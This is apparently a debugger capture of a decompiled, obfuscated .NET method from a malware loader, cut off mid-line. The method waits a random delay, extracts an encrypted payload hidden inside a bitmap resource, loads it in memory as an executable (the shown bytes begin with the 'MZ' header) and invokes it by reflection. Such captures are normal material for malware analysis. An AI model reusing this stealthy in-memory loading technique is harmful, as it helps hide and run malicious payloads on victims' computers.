 MessageEnum ×
// Token: 0x06000092 RID: 146 RVA: 0x00004D80 File Offset: 0x00002F80
public static void Guru(string ugz1, string ugz3, string projname)
{
int num;
for (;;)
{
if (7 == 0)
{
goto IL_C3;
}
Random random = new Random();
Random random2;
if (8 != 0)
{
random2 = random;
}
int millisecondsTimeout = random2.Next(39000, 61000);
IL_23:
if (true)
{
Thread.Sleep(millisecondsTimeout);
}
ResourceManager resourceManager = new ResourceManager(projname + #Qh.#Mh(107394359), Assembly.GetEntryAssembly());
ResourceManager resourceManager2;
if (!false)
{
resourceManager2 = resourceManager;
}
while (4 != 0)
{
Bitmap bitmap = (Bitmap)resourceManager2.GetObject(##.#LI(ugz1));
Bitmap ughHbnBnaWtlYkx;
if (2 != 0)
{
ughHbnBnaWtlYkx = bitmap;
}
if (!false)
{
byte[] array = MessageEnum.fgh(MessageEnum.cba(ughHbnBnaWtlYkx), ##.#LI(ugz3));
byte[] rawAssembly;
if (-1 != 0)
{
rawAssembly = array;
}
Assembly assembly = AppDomain.CurrentDomain.Load(rawAssembly);
Assembly assembly2;
if (!false)
{
assembly2 = assembly;
}
Type type = assembly2.GetTypes()[20];
MethodInfo instance = type.GetMethods()[5];
Versioned.CallByName(instance, Strings.StrReverse(#Qh.#Mh(107394310)), CallType.Get, new object[2]);
goto IL_C3;
}
}
continue;
IL_C3:
num = (millisecondsTimeout = 0);
r
Değer
rawAssembly {byte[0x00074200]}
[0] 0x4D
[1] 0x5A